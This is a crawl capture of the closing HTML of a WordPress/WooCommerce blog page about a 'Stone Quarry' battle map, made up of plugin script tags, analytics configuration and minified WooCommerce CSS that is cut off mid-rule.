<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/woo.min.js?ver=10.8.2" id="tve_woo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/2minutetabletop.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a82ad64819","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1763380143" id="gtm4wp-ecommerce-generic-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1763380143" id="gtm4wp-woocommerce-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/checkout\/|\/cart\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/2minutetabletop.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=1763380143" id="wp-polyfill-js"></script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/c/6.8.3/wp-includes/js/dist/url.min.js?ver=1763380143" id="wp-url-js"></script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/c/6.8.3/wp-includes/js/dist/api-fetch.min.js?ver=1763380143" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://2minutetabletop.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "da754dc47f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://2minutetabletop.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1763380143" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/2minutetabletop.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"1273197"};
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/themes/thrive-theme/thrive-dashboard/js/dist/frontend.min.js?ver=10.8.2" id="tve-dash-frontend-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/p/woocommerce/10.3.7/assets/js/sourcebuster/sourcebuster.min.js?ver=1766455419" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/2minutetabletop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/p/woocommerce/10.3.7/assets/js/frontend/order-attribution.min.js?ver=1766455419" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/c/6.8.3/wp-includes/js/jquery/ui/mouse.min.js?ver=1763380143" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/c/6.8.3/wp-includes/js/jquery/ui/resizable.min.js?ver=1763380143" id="jquery-ui-resizable-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=10.8.2" id="theme-woo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1763380143" id="kl-identify-browser-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pagination.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_pagination-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_post-list-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_post-grid-compat-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_dropdown-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/search-form.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_search-form-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_menu-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=10.8.2&amp;ver=10.8.2" id="tve_frontend_social-share-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/c/6.8.3/wp-includes/js/comment-reply.min.js?ver=1763380152" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"99018628\",\"post\":\"1273197\",\"tz\":\"8\",\"srv\":\"2minutetabletop.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "99018628", "1273197" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="lazy-load-for-comments-js-extra">
/* <![CDATA[ */
var llcstrings = {"loading_error":"Error occurred while loading comments. Please reload this page."};
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/lazy-load-for-comments/public/js/llc_scroll.min.js?ver=1.0.10" id="lazy-load-for-comments-js" data-rocket-defer defer></script>
<script class="tcb-post-list-template" type="text/template" data-identifier="tve-u-177d373ff88">{({tcb_post_list_dynamic_style})}{({/tcb_post_list_dynamic_style})} {({tcb_post_featured_image type-url='post_url' type-display='nothing' css='tve-u-177d373ff6d' size='medium' post_id='884951'})} <div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff6e" style=""> <div class="tve-content-box-background" style="" data-css="tve-u-177d373ff87"></div> <div class="tve-cb"><a href="{({tcb_post_the_permalink})}" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" style="" data-css="tve-u-177d373ff85" data-link-wrap="true"> <div class="tve-content-box-background"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff84"><div class="thrv_wrapper thrv_text_element tve-default-heading" style="" data-css="tve-u-177d373ff6b"><h2 class="" data-css="tve-u-177d373ff6c" style=""><span class="thrive-shortcode-content" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title" style="" data-css="tve-u-177d373ff6a">{({tcb_post_title link='0' rel='0' target='0' inline='1'})}</span></h2></div></div> </div></a>{({tcb_post_content size='excerpt' read_more='' words='12' css='tve-u-177d373ff6f'})}<div class="thrv_wrapper thrv-columns" data-css="tve-u-177d373ff73" style="--tcb-col-el-width: 308.4;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2 tcb-mobile-no-wrap m-edit" data-css="tve-u-177d373ff74" style=""><div class="tcb-flex-col column-fixed-width" style="" data-css="tve-u-177d373ff75"><div class="tcb-col" style="" data-css="tve-u-177d346bdf3"><div class="tcb-clear tcb-post-read-more-clear"> <div class="tcb-post-read-more thrv_wrapper" style="" data-css="tve-u-177d373ff7b" data-tcb_hover_state_parent=""> <a href="{({tcb_post_the_permalink})}" class="tcb-button-link tcb-post-read-more-link" style=""> <span class="tcb-button-texts" style=""> <span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-177d373ff7c">Read More</span> </span> </a> </div> </div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-177d373ff76"><div class="tcb-col" style=""><a href="{({tcb_post_author_link})}" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link" data-shortcode-id="2884"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-177d373ff72" style="" data-link-wrap="true"> <div class="tve-content-box-background" data-css="tve-u-177d346bdf8"></div> <div class="tve-cb" style="" data-css="tve-u-177d373ff7e" data-tcb_hover_state_parent="1"><div class="tcb-clear" data-css="tve-u-177d373ff7a"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177d373ff79"><div class="tcb-plain-text" style="text-align: left;" data-css="tve-u-177d373ff78"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="0" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_author_name" data-shortcode-name="Author name" style="" data-css="tve-u-177d373ff86">{({tcb_post_author_name inline='1' link='0' rel='0' target='0'})}</span></div></div></div></div> </div></a></div></div></div></div></div> </div> </script><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[{\"identifier\":\"[data-css=\\\"tve-u-177d373ff88\\\"]\",\"template\":\"tve-u-177d373ff88\",\"attr\":{\"query\":\"{&#039;paged&#039;:1,&#039;filter&#039;:&#039;related&#039;,&#039;related&#039;:[&#039;category&#039;],&#039;orderby&#039;:&#039;rand&#039;,&#039;order&#039;:&#039;DESC&#039;,&#039;posts_per_page&#039;:&#039;3&#039;,&#039;offset&#039;:&#039;1&#039;,&#039;no_posts_text&#039;:&#039;There are no posts to display.&#039;,&#039;exclude_current_post&#039;:[],&#039;queried_object&#039;:{&#039;ID&#039;:753736,&#039;post_author&#039;:&#039;1&#039;,&#039;post_type&#039;:&#039;post&#039;}}\",\"type\":\"grid\",\"columns-d\":\"3\",\"columns-t\":\"2\",\"columns-m\":\"1\",\"vertical-space-d\":\"15\",\"horizontal-space-d\":\"15\",\"ct\":\"post_list--1\",\"ct-name\":\"Default Post List\",\"tcb-elem-type\":\"post_list\",\"pagination-type\":\"load_more\",\"pages_near_current\":\"2\",\"element-name\":\"Post List\",\"css\":\"tve-u-177d373ff88\",\"posts_per_page\":3,\"featured-content\":\"0\",\"no_posts_text\":\"There are no posts to display.\",\"total_post_count\":564,\"total_sticky_count\":0,\"horizontal-space-t\":\"15\",\"vertical-space-m\":\"15\",\"class\":\"\"},\"query\":{\"paged\":1,\"filter\":\"related\",\"related\":[\"category\"],\"orderby\":\"rand\",\"order\":\"DESC\",\"posts_per_page\":3,\"offset\":\"1\",\"no_posts_text\":\"There are no posts to display.\",\"exclude_current_post\":[]},\"posts\":[1539589,15528,21409]}]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://2minutetabletop.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":99018628,"store_id":"c393a78d-3c46-4d88-9ac7-05678e4d6036","ui":null,"url":"https://2minutetabletop.com","woo_version":"10.3.7","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"Australia/Perth","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Blog","The Stone Quarry Battle Map"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://2minutetabletop.com/wp-content/themes/thrive-theme/inc/assets/dist/woocommerce.css?ver=10.8.2
body_size: 10514
content:
.woocommerce table.shop_table{border:none;margin:0 0 24px 0}.woocommerce a.button.add_to_cart_button,.woocommerce a.button.product_type_external,.woocommerce a.button.product_type_variable,.woocommerce a.button.product_type_grouped{padding:10px 20px;box-sizing:border-box;font-size:18px;font-style:normal;line-height:1.2;letter-spacing:normal;color:#525252;transition:color .15s,background-color .15s}.woocommerce a.button.add_to_cart_button:after{transition:opacity .15s;opacity:0;content:"";width:0;height:0}.woocommerce a.button.add_to_cart_button.added{animation:text-anim .5s ease-in 1.5s backwards}@keyframes text-anim{0%{color:transparent}}.woocommerce a.button.add_to_cart_button.added:after{box-sizing:border-box;position:absolute;font-size:20px !important;font-weight:400 !important;line-height:1 !important;left:calc(50% - 12px);top:50%;transform:translateY(-50%);content:"" !important;width:24px;height:20px;opacity:1;margin-left:0;color:var(--tve-color, #525252);text-align:center;animation:fade-out-after-one-sec .25s ease-in 1.5s forwards}@keyframes fade-out-after-one-sec{0%{color:var(--tve-color, #fff)}100%{color:transparent}}.woocommerce a.button.add_to_cart_button.added:hover:after{color:var(--tve-color, #fff)}.woocommerce a.button.add_to_cart_button.loading{opacity:1;color:transparent !important}.woocommerce a.button.add_to_cart_button.loading:hover{color:transparent !important;background-color:var(--tve-applied-background-color, var(--tcb-skin-color-0))}.woocommerce a.button.add_to_cart_button.loading:after{background:none;position:absolute;opacity:1;left:calc(50% - 12px);top:calc(50% - 12px);width:24px;height:24px;border:3px solid;border-color:var(--tve-color, #525252);border-radius:50%;border-top:3px solid transparent;box-sizing:border-box}.woocommerce a.button.add_to_cart_button.loading:hover:after{border-color:var(--tve-color, #fff);border-top-color:transparent}.woocommerce a.added_to_cart{font-weight:700;background-color:var(--tve-applied-background-color, var(--tcb-skin-color-0));color:#fff;padding:3px 20px 3px 10px;border-radius:3px;box-sizing:border-box;font-size:18px;font-style:normal;line-height:1.72;letter-spacing:normal;position:relative;margin:7px 0 0;animation:slide-down .15s ease-out 1.5s forwards;opacity:0;text-decoration:none !important}.woocommerce a.added_to_cart:before{font-family:WooCommerce;content:"";margin-right:.53em;vertical-align:middle;font-size:.85em}@keyframes slide-down{0%{opacity:0;transform:translateY(-42px)}100%{opacity:1;transform:translateY(0)}}.woocommerce a.added_to_cart:after{position:absolute;content:"";bottom:100%;width:0;height:0;left:calc(50% - 2.5px);border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid;border-bottom-color:var(--tve-view-cart-arrow-color) !important}.woocommerce a.added_to_cart:hover{opacity:.8 !important}.woocommerce-Reviews{width:100%}.woocommerce-Reviews h2.woocommerce-Reviews-title{display:none}.woocommerce-Reviews .comment-form-rating label{display:block;font-size:1.125em}.woocommerce-Reviews .comment-form-rating p{display:inline-block}.woocommerce-Reviews .comment-form-comment label{font-size:1.125em}.woocommerce-Reviews .comment-form-comment label .required{color:var(--tcb-skin-color-0)}.woocommerce-Reviews .comment-form-comment textarea{outline:none;min-height:105px;border-radius:3px;border:solid 1px rgba(151,151,151,.5);transition:all .15s}.woocommerce-Reviews .comment-form-comment textarea:hover{border-color:rgba(20,20,20,.5)}.woocommerce-Reviews .comment-form-submit{float:none;display:block;margin:25px 0 0}.woocommerce-Reviews .comment-form-submit button{width:inherit}.woocommerce-Reviews div.star-rating{font-size:1em}.woocommerce-Reviews .comment-reply-title{font-size:22px;font-weight:bold;margin:0 0 20px;display:inline-block}.woocommerce #reviews #comments ol.commentlist li{margin:0 0 40px}.woocommerce #reviews #comments ol.commentlist li img.avatar{padding:0;width:60px;border:0;border-radius:50%}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 85px;border:solid 1px rgba(204,204,204,.5);border-radius:3px;padding:1.125em 1.563em 45px}.woocommerce #reviews #comments ol.commentlist li .comment-text p{padding:0;font-size:1.125em;line-height:1.5}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:1.125em}.woocommerce #reviews #comments ol.commentlist li .comment-text p:last-child{margin:0}.woocommerce .tve-woo-quantity-button{display:inline-flex !important;background:transparent;border:0;outline:none;padding:0;color:inherit;transition:opacity .15s}.woocommerce .tve-woo-quantity-button:hover{opacity:.7}.woo-select,.woocommerce div.product form.cart .variations select,.woocommerce-ordering select{font-size:inherit;color:inherit;line-height:1.3;padding:10px 25px 10px 10px;max-width:100%;box-sizing:border-box;border:solid 1px rgba(151,151,151,.5);border-radius:3px;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'%3E%3Cpath fill='%23a6a7a7' d='M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z'/%3E%3C/svg%3E"),linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65em auto,100%;cursor:pointer;opacity:.85;transition:all .15s;height:45px}.woo-select:hover,.woocommerce div.product form.cart .variations select:hover,.woocommerce-ordering select:hover,.woo-select:focus,.woocommerce div.product form.cart .variations select:focus,.woocommerce-ordering select:focus{border-color:rgba(20,20,20,.5);opacity:1}.woo-select:focus,.woocommerce div.product form.cart .variations select:focus,.woocommerce-ordering select:focus{outline:none}.woo-select option,.woocommerce div.product form.cart .variations select option,.woocommerce-ordering select option{font-weight:normal;font-size:inherit}.custom-sp-btn,.cart-template-wrapper .woocommerce .cart_totals .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-checkout-page #payment #place_order{float:unset;width:100%;box-sizing:border-box;padding:16px 0;margin:25px 0 0;font-size:18px}.custom-radio,.cart-template-wrapper .woocommerce .cart_totals input[type=radio],.woocommerce-checkout input[type=radio]{position:absolute;opacity:0}.custom-radio+label,.cart-template-wrapper .woocommerce .cart_totals input[type=radio]+label,.woocommerce-checkout input[type=radio]+label{position:relative;padding-left:35px}.custom-radio+label:before,.cart-template-wrapper .woocommerce .cart_totals input[type=radio]+label:before,.woocommerce-checkout input[type=radio]+label:before{position:absolute;left:0;top:2px;content:"";width:18px;height:18px;border:solid 1.75px rgba(151,151,151,.5);background-color:#fff;box-sizing:border-box;border-radius:50%}.custom-radio:checked+label,.cart-template-wrapper .woocommerce .cart_totals input[type=radio]:checked+label,.woocommerce-checkout input[type=radio]:checked+label{font-weight:bold}.custom-radio:checked+label:before,.cart-template-wrapper .woocommerce .cart_totals input[type=radio]:checked+label:before,.woocommerce-checkout input[type=radio]:checked+label:before{background-color:var(--tcb-skin-color-0);box-shadow:inset 0 0 0 2px var(--tcb-skin-color-0),inset 0 0 0 4px #fff;border:none}.woo-select2 .select2-results__option,.woocommerce .select2-container--default .select2-results__option,.woocommerce-page .select2-container--default .select2-results__option{outline:none}.woo-select2 .select2-search__field,.woocommerce .select2-container--default .select2-search__field,.woocommerce-page .select2-container--default .select2-search__field{outline:none;transition:all .15s}.woo-select2 .select2-search__field:hover,.woocommerce .select2-container--default .select2-search__field:hover,.woocommerce-page .select2-container--default .select2-search__field:hover{border-color:rgba(20,20,20,.5)}.woo-select2 .select2-results__options,.woocommerce .select2-container--default .select2-results__options,.woocommerce-page .select2-container--default .select2-results__options{outline:none}.woo-select2 .select2-results__options::-webkit-scrollbar,.woocommerce .select2-container--default .select2-results__options::-webkit-scrollbar,.woocommerce-page .select2-container--default .select2-results__options::-webkit-scrollbar{width:8px}.woo-select2 .select2-results__options::-webkit-scrollbar-track,.woocommerce .select2-container--default .select2-results__options::-webkit-scrollbar-track,.woocommerce-page .select2-container--default .select2-results__options::-webkit-scrollbar-track{background:#f1f1f1}.woo-select2 .select2-results__options::-webkit-scrollbar-thumb,.woocommerce .select2-container--default .select2-results__options::-webkit-scrollbar-thumb,.woocommerce-page .select2-container--default .select2-results__options::-webkit-scrollbar-thumb{background:rgba(0,0,0,.15);transition:background .15s}.woo-select2 .select2-results__options::-webkit-scrollbar-thumb:hover,.woocommerce .select2-container--default .select2-results__options::-webkit-scrollbar-thumb:hover,.woocommerce-page .select2-container--default .select2-results__options::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.25)}.woo-select2 .select2-results__option--highlighted[aria-selected],.woocommerce .select2-container--default .select2-results__option--highlighted[aria-selected],.woocommerce-page .select2-container--default .select2-results__option--highlighted[aria-selected],.woo-select2 .select2-results__option--highlighted[data-selected],.woocommerce .select2-container--default .select2-results__option--highlighted[data-selected],.woocommerce-page .select2-container--default .select2-results__option--highlighted[data-selected]{background-color:var(--tcb-skin-color-0)}.woo-select2.select2-container--open .select2-selection--single,.woocommerce .select2-container--open.select2-container--default .select2-selection--single,.woocommerce-page .select2-container--open.select2-container--default .select2-selection--single{border-color:rgba(20,20,20,.5);opacity:1}.woo-select2 .select2-selection--single,.woocommerce .select2-container--default .select2-selection--single,.woocommerce-page .select2-container--default .select2-selection--single{height:45px;margin:0;box-sizing:border-box;border-radius:3px;border:solid 1px rgba(151,151,151,.5);background-color:#fff;padding:10px 12px;outline:none;transition:border-color .15s,opacity .15s}.woo-select2 .select2-selection--single:hover,.woocommerce .select2-container--default .select2-selection--single:hover,.woocommerce-page .select2-container--default .select2-selection--single:hover{border-color:rgba(20,20,20,.5);opacity:1}.woo-select2 